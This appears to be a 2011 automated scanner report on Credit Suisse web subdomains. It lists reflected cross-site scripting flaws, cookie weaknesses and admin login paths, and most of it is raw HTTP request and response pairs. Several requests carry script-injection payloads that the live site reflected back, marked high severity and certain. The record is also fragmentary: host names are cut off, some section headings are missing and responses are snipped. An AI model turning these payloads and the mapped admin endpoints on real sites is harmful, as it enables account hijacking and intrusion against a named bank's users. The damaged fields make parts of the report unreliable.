1. Cross-site scripting (reflected)

1.2. https://emagazine.credit-suisse.com/app/home/index.cfm [fuseaction parameter]
1.6. https://infocus.credit-suisse.com/app/article/index.cfm [bhjs parameter]
1.7. https://infocus.credit-suisse.com/app/article/index.cfm [bhjs parameter]
1.8. https://infocus.credit-suisse.com/app/article/index.cfm [fuseaction parameter]
1.9. https://infocus.credit-suisse.com/app/article/index.cfm [fuseaction parameter]
1.14. https://infocus.credit-suisse.com/app/legal/index.cfm [fuseaction parameter]
1.16. https://infocus.credit-suisse.com/app/newsletter/index.cfm [fuseaction parameter]
1.17. https://infocus.credit-suisse.com/app/newsletter/index.cfm [lang parameter]
1.19. https://infocus.credit-suisse.com/app/newsletter/index.cfm [ngoid parameter]
1.20. https://infocus.credit-suisse.com/app/print/index.cfm [fuseaction parameter]
1.22. https://infocus.credit-suisse.com/app/rss/ [name of an arbitrarily supplied request parameter]
1.23. https://infocus.credit-suisse.com/app/rss/index.cfm [fuseaction parameter]
1.24. https://infocus.credit-suisse.com/app/rss/index.cfm [fuseaction parameter]
1.27. https://infocus.credit-suisse.com/app/sendpage/index.cfm [fuseaction parameter]
1.28. https://infocus.credit-suisse.com/app/sendpage/index.cfm [fuseaction parameter]
1.32. https://infocus.credit-suisse.com/app/topic/index.cfm [fuseaction parameter]
1.34. https://infocus.credit-suisse.com/index.cfm [page parameter]
1.36. https://responsibility.credit-suisse.com/app/article/index.cfm [bhjs parameter]
1.37. https://responsibility.credit-suisse.com/app/article/index.cfm [fuseaction parameter]
1.40. https://responsibility.credit-suisse.com/app/newsletter/index.cfm [fuseaction parameter]
1.41. https://responsibility.credit-suisse.com/app/newsletter/index.cfm [lang parameter]
1.43. https://responsibility.credit-suisse.com/app/newsletter/index.cfm [ngoid parameter]
1.44. https://responsibility.credit-suisse.com/index.cfm [page parameter]
2. SSL cookie without secure flag set
3. Cookie scoped to parent domain
3.1. https://emagazine.credit-suisse.com/
3.2. https://emagazine.credit-suisse.com/app/
3.3. https://emagazine.credit-suisse.com/app/home/
3.4. https://emagazine.credit-suisse.com/app/home/index.cfm
3.5. https://emagazine.credit-suisse.com/app/newsletter/index.cfm
3.6. https://infocus.credit-suisse.com/
3.7. https://infocus.credit-suisse.com/app/
3.8. https://infocus.credit-suisse.com/app/_admin/
3.9. https://infocus.credit-suisse.com/app/_control/
3.10. https://infocus.credit-suisse.com/app/_control/act_login_adminmode.cfm
3.11. https://infocus.credit-suisse.com/app/_gen/
3.12. https://infocus.credit-suisse.com/app/_gen/index.cfm
3.13. https://infocus.credit-suisse.com/app/_return/
3.14. https://infocus.credit-suisse.com/app/_return/index.cfm
3.15. https://infocus.credit-suisse.com/app/article/
3.16. https://infocus.credit-suisse.com/app/article/index.cfm
3.17. https://infocus.credit-suisse.com/app/article/index3.cfm
3.18. https://infocus.credit-suisse.com/app/error/
3.19. https://infocus.credit-suisse.com/app/error/index.cfm
3.20. https://infocus.credit-suisse.com/app/index.cfm
3.21. https://infocus.credit-suisse.com/app/legal/index.cfm
3.22. https://infocus.credit-suisse.com/app/newsletter/
3.23. https://infocus.credit-suisse.com/app/newsletter/index.cfm
3.24. https://infocus.credit-suisse.com/app/print/
3.25. https://infocus.credit-suisse.com/app/print/index.cfm
3.26. https://infocus.credit-suisse.com/app/rss/
3.27. https://infocus.credit-suisse.com/app/rss/index.cfm
3.28. https://infocus.credit-suisse.com/app/sendpage/
3.29. https://infocus.credit-suisse.com/app/sendpage/act_sendto.cfm
3.30. https://infocus.credit-suisse.com/app/sendpage/index.cfm
3.31. https://infocus.credit-suisse.com/app/shop/index.cfm
3.32. https://infocus.credit-suisse.com/app/sitemap/
3.33. https://infocus.credit-suisse.com/app/stat/
3.34. https://infocus.credit-suisse.com/app/topic/index.cfm
3.35. https://infocus.credit-suisse.com/index.cfm
3.36. https://responsibility.credit-suisse.com/
3.37. https://responsibility.credit-suisse.com/app/
3.38. https://responsibility.credit-suisse.com/app/_admin/
3.39. https://responsibility.credit-suisse.com/app/_control/
3.40. https://responsibility.credit-suisse.com/app/_control/act_login_adminmode.cfm
3.41. https://responsibility.credit-suisse.com/app/_gen/
3.42. https://responsibility.credit-suisse.com/app/_gen/index.cfm
3.43. https://responsibility.credit-suisse.com/app/_return/
3.44. https://responsibility.credit-suisse.com/app/article/
3.45. https://responsibility.credit-suisse.com/app/article/index.cfm
3.46. https://responsibility.credit-suisse.com/app/article/index3.cfm
3.47. https://responsibility.credit-suisse.com/app/error/
3.48. https://responsibility.credit-suisse.com/app/index.cfm
3.49. https://responsibility.credit-suisse.com/app/newsletter/index.cfm
3.50. https://responsibility.credit-suisse.com/app/print/
3.51. https://responsibility.credit-suisse.com/app/print/index.cfm
3.52. https://responsibility.credit-suisse.com/app/sendpage/
3.53. https://responsibility.credit-suisse.com/app/sitemap/
3.54. https://responsibility.credit-suisse.com/app/stat/
3.55. https://responsibility.credit-suisse.com/index.cfm
4. Cookie without HttpOnly flag set
5. Password field with autocomplete enabled
5.1. https://infocus.credit-suisse.com/app/_control/
5.2. https://responsibility.credit-suisse.com/app/_control/
6. Cross-domain Referer leakage
6.1. https://infocus.credit-suisse.com/app/_control/act_login_adminmode.cfm
6.2. https://infocus.credit-suisse.com/app/article/index.cfm
6.3. https://infocus.credit-suisse.com/app/article/index3.cfm
6.4. https://infocus.credit-suisse.com/app/print/index.cfm
6.5. https://infocus.credit-suisse.com/app/rss/index.cfm
6.6. https://infocus.credit-suisse.com/app/sendpage/index.cfm
6.7. https://infocus.credit-suisse.com/app/topic/index.cfm
6.8. https://responsibility.credit-suisse.com/app/_control/act_login_adminmode.cfm
6.9. https://responsibility.credit-suisse.com/app/article/index.cfm
6.10. https://responsibility.credit-suisse.com/app/article/index3.cfm
7.1. https://emagazine.credit-suisse.com/app/home/
7.2. https://emagazine.credit-suisse.com/app/home/index.cfm
7.3. https://emagazine.credit-suisse.com/jamez_customtags/control/functions.js
7.4. https://infocus.credit-suisse.com/app/article/index.cfm
7.5. https://infocus.credit-suisse.com/app/legal/index.cfm
7.6. https://infocus.credit-suisse.com/app/print/index.cfm
7.7. https://infocus.credit-suisse.com/app/rss/index.cfm
7.8. https://infocus.credit-suisse.com/app/sendpage/index.cfm
7.9. https://infocus.credit-suisse.com/app/shop/index.cfm
7.10. https://infocus.credit-suisse.com/app/topic/index.cfm
7.11. https://infocus.credit-suisse.com/data/rss/120658/EN/index.xml
7.12. https://infocus.credit-suisse.com/data/rss/120659/EN/index.xml
7.13. https://infocus.credit-suisse.com/data/rss/129126/EN/index.xml
7.14. https://infocus.credit-suisse.com/data/rss/172769/EN/index.xml
7.15. https://infocus.credit-suisse.com/data/rss/178706/EN/index.xml
7.16. https://infocus.credit-suisse.com/data/rss/188462/EN/index.xml
7.17. https://infocus.credit-suisse.com/data/rss/221715/EN/index.xml
7.18. https://infocus.credit-suisse.com/data/rss/282908/EN/index.xml
7.19. https://infocus.credit-suisse.com/data/rss/285457/EN/index.xml
7.20. https://infocus.credit-suisse.com/jamez_customtags/control/functions.js
7.21. https://responsibility.credit-suisse.com/app/article/index.cfm
7.22. https://responsibility.credit-suisse.com/jamez_customtags/control/functions.js
8. Private IP addresses disclosed
8.1. https://emagazine.credit-suisse.com/app/home/index.cfm
8.2. https://infocus.credit-suisse.com/app/_gen/index.cfm
9.1. https://emagazine.credit-suisse.com/app/home/
9.2. https://emagazine.credit-suisse.com/app/home/index.cfm
9.3. https://emagazine.credit-suisse.com/robots.txt
9.4. https://infocus.credit-suisse.com/app/_control/
9.5. https://infocus.credit-suisse.com/app/_control/act_login_adminmode.cfm
9.6. https://infocus.credit-suisse.com/app/_gen/
9.7. https://infocus.credit-suisse.com/app/_gen/index.cfm
9.8. https://infocus.credit-suisse.com/app/article/index.cfm
9.9. https://infocus.credit-suisse.com/app/article/index3.cfm
9.10. https://infocus.credit-suisse.com/app/print/
9.11. https://infocus.credit-suisse.com/app/print/index.cfm
9.12. https://infocus.credit-suisse.com/app/rss/index.cfm
9.13. https://infocus.credit-suisse.com/app/sendpage/
9.14. https://infocus.credit-suisse.com/app/sendpage/index.cfm
9.15. https://infocus.credit-suisse.com/app/topic/index.cfm
9.16. https://infocus.credit-suisse.com/data/rss/120658/EN/index.xml
9.17. https://infocus.credit-suisse.com/data/rss/120659/EN/index.xml
9.18. https://infocus.credit-suisse.com/data/rss/129126/EN/index.xml
9.19. https://infocus.credit-suisse.com/data/rss/172769/EN/index.xml
9.20. https://infocus.credit-suisse.com/data/rss/178706/EN/index.xml
9.21. https://infocus.credit-suisse.com/data/rss/188462/EN/index.xml
9.22. https://infocus.credit-suisse.com/data/rss/221715/EN/index.xml
9.23. https://infocus.credit-suisse.com/data/rss/282908/EN/index.xml
9.24. https://infocus.credit-suisse.com/data/rss/285457/EN/index.xml
9.25. https://infocus.credit-suisse.com/jamez_customtags/
9.26. https://infocus.credit-suisse.com/robots.txt
9.27. https://responsibility.credit-suisse.com/app/_control/
9.28. https://responsibility.credit-suisse.com/app/_control/act_login_adminmode.cfm
9.29. https://responsibility.credit-suisse.com/app/_gen/
9.30. https://responsibility.credit-suisse.com/app/_gen/index.cfm
9.31. https://responsibility.credit-suisse.com/app/article/index.cfm
9.32. https://responsibility.credit-suisse.com/app/article/index3.cfm
9.33. https://responsibility.credit-suisse.com/app/print/
9.34. https://responsibility.credit-suisse.com/app/print/index.cfm
9.35. https://responsibility.credit-suisse.com/app/sendpage/
9.36. https://responsibility.credit-suisse.com/robots.txt
10. Multiple content types specified
10.1. https://emagazine.credit-suisse.com/app/home/
10.2. https://emagazine.credit-suisse.com/app/home/index.cfm
10.3. https://infocus.credit-suisse.com/app/article/index.cfm
10.4. https://infocus.credit-suisse.com/app/print/index.cfm
10.5. https://infocus.credit-suisse.com/app/rss/index.cfm
10.6. https://infocus.credit-suisse.com/app/sendpage/index.cfm
10.7. https://infocus.credit-suisse.com/app/shop/index.cfm
10.8. https://infocus.credit-suisse.com/app/topic/index.cfm
10.9. https://responsibility.credit-suisse.com/app/article/index.cfm
11. HTML does not specify charset
11.1. https://emagazine.credit-suisse.com/app/home/index.cfm
11.2. https://infocus.credit-suisse.com/app/_gen/index.cfm
11.3. https://infocus.credit-suisse.com/jamez_customtags/
12. Content type incorrectly stated
12.1. https://emagazine.credit-suisse.com/robots.txt
12.2. https://infocus.credit-suisse.com/robots.txt
12.3. https://responsibility.credit-suisse.com/robots.txt
| Severity: | High |
| Confidence: | Certain |
| Host: | https://emagazine.credit |
| Path: | /app/home/ |
| GET /app/home/?ce156"><script>alert(1)< Host: emagazine.credit-suisse Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.0 200 OK Date: Mon, 19 Sep 2011 14:47:35 GMT Server: Apache Set-Cookie: CFID=38646949; HttpOnly;domain=.credit Set-Cookie: CFTOKEN=99323788; HttpOnly;domain=.credit Last-Modified: Mon, 19 Sep 2011 14:47:35 GMT expires: Mon, 19 Sep 2011 15:47:35 GMT Content-Language: en-US Cache-Control: public, max-age=3600, must-revalidate Connection: close Content-Type: text/html; charset=UTF-8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html> <head> <link rel="icon" href="/favicon.ico" ...[SNIP]... <a href="https://infocus ...[SNIP]... |
| Severity: | High |
| Confidence: | Certain |
| Host: | https://emagazine.credit |
| Path: | /app/home/index.cfm |
| GET /app/home/index.cfm Host: emagazine.credit-suisse Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.0 200 OK Date: Mon, 19 Sep 2011 14:47:25 GMT Server: Apache Set-Cookie: CFID=38646949; HttpOnly;domain=.credit Set-Cookie: CFTOKEN=99323788; HttpOnly;domain=.credit Last-Modified: Mon, 19 Sep 2011 14:47:25 GMT expires: Mon, 19 Sep 2011 15:47:25 GMT Content-Language: en-US Cache-Control: public, max-age=3600, must-revalidate Connection: close Content-Type: text/html; charset=UTF-8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html> <head> <link rel="icon" href="/favicon.ico" ...[SNIP]... <a href="https://infocus ...[SNIP]... |
| Severity: | High |
| Confidence: | Certain |
| Host: | https://emagazine.credit |
| Path: | /app/home/index.cfm |
| GET /app/home/index.cfm?8cac8"><script>alert(1)< Host: emagazine.credit-suisse Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.0 200 OK Date: Mon, 19 Sep 2011 14:47:50 GMT Server: Apache Set-Cookie: CFID=38646949; HttpOnly;domain=.credit Set-Cookie: CFTOKEN=99323788; HttpOnly;domain=.credit Last-Modified: Mon, 19 Sep 2011 14:47:50 GMT expires: Mon, 19 Sep 2011 15:47:50 GMT Content-Language: it-CH Cache-Control: public, max-age=3600, must-revalidate Connection: close Content-Type: text/html; charset=UTF-8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html> <head> <link rel="icon" href="/favicon.ico" ...[SNIP]... <a href="https://infocus ...[SNIP]... |
| Severity: | High |
| Confidence: | Certain |
| Host: | https://infocus.credit |
| Path: | /app/_return/ |

| GET /app/_return/?fa0e0"><script>alert(1)< Host: infocus.credit-suisse.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Referer: https://infocus.credit Cookie: bhCookieSess=1; bhCookiePerm=1; CsgBasePath=/us/; imagerotation=0/0; WT_FPC=id=2d3afed903 |
| HTTP/1.0 200 OK Date: Mon, 19 Sep 2011 14:37:09 GMT Server: Apache Set-Cookie: CFID=38646949; HttpOnly;domain=.credit Set-Cookie: CFTOKEN=99323788; HttpOnly;domain=.credit Last-Modified: Mon, 19 Sep 2011 14:37:09 GMT expires: Mon, 19 Sep 2011 15:37:09 GMT Content-Language: en-US Cache-Control: public, max-age=3600, must-revalidate Connection: close Content-Type: text/html; charset=UTF-8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html> <head> <link rel="icon" href="/favicon.ico" ...[SNIP]... <a href="https://infocus ...[SNIP]... |
| Severity: | High |
| Confidence: | Certain |
| Host: | https://infocus.credit |
| Path: | /app/_return/index.cfm |
| GET /app/_return/index.cfm?aff00"><script>alert(1)< Host: infocus.credit-suisse.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.0 200 OK Date: Mon, 19 Sep 2011 14:39:49 GMT Server: Apache Set-Cookie: CFID=38647286; HttpOnly;domain=.credit Set-Cookie: CFTOKEN=9932378849fb Last-Modified: Mon, 19 Sep 2011 14:39:49 GMT expires: Mon, 19 Sep 2011 15:39:49 GMT Content-Language: en-US Cache-Control: public, max-age=3600, must-revalidate Connection: close Content-Type: text/html; charset=UTF-8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html> <head> <link rel="icon" href="/favicon.ico" ...[SNIP]... <a href="https://infocus ...[SNIP]... |
| Severity: | High |
| Confidence: | Certain |
| Host: | https://infocus.credit |
| Path: | /app/article/index.cfm |
| GET /app/article/index.cfm Host: infocus.credit-suisse.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Referer: https://infocus.credit Cookie: bhCookieSess=1; bhCookiePerm=1; CsgBasePath=/us/; imagerotation=0/0; WT_FPC=id=2d3afed903 |
| HTTP/1.0 200 OK Date: Mon, 19 Sep 2011 14:39:30 GMT Server: Apache Set-Cookie: CFID=38647286; HttpOnly;domain=.credit Set-Cookie: CFTOKEN=9932378849fb Last-Modified: Mon, 19 Sep 2011 14:39:31 GMT expires: Mon, 19 Sep 2011 15:39:31 GMT Content-Language: en-US Cache-Control: public, max-age=3600, must-revalidate Connection: close Content-Type: text/html; charset=UTF-8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html> <head> <link rel="icon" href="/favicon.ico" ...[SNIP]... <a href="https://infocus ...[SNIP]... |
| Severity: | High |
| Confidence: | Certain |
| Host: | https://infocus.credit |
| Path: | /app/article/index.cfm |
| GET /app/article/index.cfm Host: infocus.credit-suisse.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.0 200 OK Date: Mon, 19 Sep 2011 14:43:06 GMT Server: Apache Set-Cookie: CFID=38646949; HttpOnly;domain=.credit Set-Cookie: CFTOKEN=99323788; HttpOnly;domain=.credit Last-Modified: Mon, 19 Sep 2011 14:43:06 GMT expires: Mon, 19 Sep 2011 15:43:06 GMT Content-Language: en-US Cache-Control: public, max-age=3600, must-revalidate Connection: close Content-Type: text/html; charset=UTF-8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html> <head> <link rel="icon" href="/favicon.ico" ...[SNIP]... <a href="https://infocus ...[SNIP]... |
| Severity: | High |
| Confidence: | Certain |
| Host: | https://infocus.credit |
| Path: | /app/article/index.cfm |
| GET /app/article/index.cfm Host: infocus.credit-suisse.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.0 200 OK Date: Mon, 19 Sep 2011 14:41:05 GMT Server: Apache Set-Cookie: CFID=38646949; HttpOnly;domain=.credit Set-Cookie: CFTOKEN=99323788; HttpOnly;domain=.credit Last-Modified: Mon, 19 Sep 2011 14:41:05 GMT expires: Mon, 19 Sep 2011 15:41:05 GMT Content-Language: en-US Cache-Control: public, max-age=3600, must-revalidate Connection: close Content-Type: text/html; charset=UTF-8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html> <head> <link rel="icon" href="/favicon.ico" ...[SNIP]... <a href="https://infocus ...[SNIP]... |
| Severity: | High |
| Confidence: | Certain |
| Host: | https://infocus.credit |
| Path: | /app/article/index.cfm |
| GET /app/article/index.cfm Host: infocus.credit-suisse.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Referer: https://www.credit-suisse Cookie: CsgBasePath=/us/; imagerotation=0/0; WT_FPC=id=2d3afed903 |
| HTTP/1.0 200 OK Date: Mon, 19 Sep 2011 14:37:11 GMT Server: Apache Set-Cookie: CFID=38646949; HttpOnly;domain=.credit Set-Cookie: CFTOKEN=99323788; HttpOnly;domain=.credit Last-Modified: Mon, 19 Sep 2011 14:37:12 GMT expires: Mon, 19 Sep 2011 15:37:12 GMT Content-Language: en-US Cache-Control: public, max-age=3600, must-revalidate Connection: close Content-Type: text/html; charset=UTF-8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html> <head> <link rel="icon" href="/favicon.ico" ...[SNIP]... <a href="https://infocus ...[SNIP]... |
| Severity: | High |
| Confidence: | Certain |
| Host: | https://infocus.credit |
| Path: | /app/article/index.cfm |
| GET /app/article/index.cfm Host: infocus.credit-suisse.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.0 200 OK Date: Mon, 19 Sep 2011 14:43:15 GMT Server: Apache Set-Cookie: CFID=38646949; HttpOnly;domain=.credit Set-Cookie: CFTOKEN=99323788; HttpOnly;domain=.credit Last-Modified: Mon, 19 Sep 2011 14:43:15 GMT expires: Mon, 19 Sep 2011 15:43:15 GMT Content-Language: en-US Cache-Control: public, max-age=3600, must-revalidate Connection: close Content-Type: text/html; charset=UTF-8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html> <head> <link rel="icon" href="/favicon.ico" ...[SNIP]... <a href="https://infocus ...[SNIP]... |
| Severity: | High |
| Confidence: | Certain |
| Host: | https://infocus.credit |
| Path: | /app/article/index.cfm |
| GET /app/article/index.cfm Host: infocus.credit-suisse.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Referer: https://www.credit-suisse Cookie: CsgBasePath=/us/; imagerotation=0/0; WT_FPC=id=2d3afed903 |
| HTTP/1.0 200 OK Date: Mon, 19 Sep 2011 14:38:27 GMT Server: Apache Set-Cookie: CFID=38646949; HttpOnly;domain=.credit Set-Cookie: CFTOKEN=99323788; HttpOnly;domain=.credit Last-Modified: Mon, 19 Sep 2011 14:38:27 GMT expires: Mon, 19 Sep 2011 15:38:27 GMT Content-Language: en-US Cache-Control: public, max-age=3600, must-revalidate Connection: close Content-Type: text/html; charset=UTF-8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html> <head> <link rel="icon" href="/favicon.ico" ...[SNIP]... <a href="https://infocus ...[SNIP]... |
| Severity: | High |
| Confidence: | Certain |
| Host: | https://infocus.credit |
| Path: | /app/error/ |
| GET /app/error/?17d26"><script>alert(1)< Host: infocus.credit-suisse.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Referer: https://infocus.credit Cookie: bhCookieSess=1; bhCookiePerm=1; CsgBasePath=/us/; imagerotation=0/0; WT_FPC=id=2d3afed903 |
| HTTP/1.0 200 OK Date: Mon, 19 Sep 2011 14:37:15 GMT Server: Apache Set-Cookie: CFID=38646949; HttpOnly;domain=.credit Set-Cookie: CFTOKEN=99323788; HttpOnly;domain=.credit Last-Modified: Mon, 19 Sep 2011 14:37:16 GMT expires: Mon, 19 Sep 2011 15:37:16 GMT Content-Language: en-US Cache-Control: public, max-age=3600, must-revalidate Connection: close Content-Type: text/html; charset=UTF-8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html> <head> <link rel="icon" href="/favicon.ico" ...[SNIP]... <a href="https://infocus ...[SNIP]... |
| Severity: | High |
| Confidence: | Certain |
| Host: | https://infocus.credit |
| Path: | /app/error/index.cfm |
| GET /app/error/index.cfm?a1dbd"><script>alert(1)< Host: infocus.credit-suisse.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.0 200 OK Date: Mon, 19 Sep 2011 14:40:35 GMT Server: Apache Set-Cookie: CFID=38646949; HttpOnly;domain=.credit Set-Cookie: CFTOKEN=99323788; HttpOnly;domain=.credit Last-Modified: Mon, 19 Sep 2011 14:40:35 GMT expires: Mon, 19 Sep 2011 15:40:35 GMT Content-Language: it-CH Cache-Control: public, max-age=3600, must-revalidate Connection: close Content-Type: text/html; charset=UTF-8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html> <head> <link rel="icon" href="/favicon.ico" ...[SNIP]... <a href="https://infocus ...[SNIP]... |
| Severity: | High |
| Confidence: | Certain |
| Host: | https://infocus.credit |
| Path: | /app/legal/index.cfm |
| GET /app/legal/index.cfm Host: infocus.credit-suisse.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
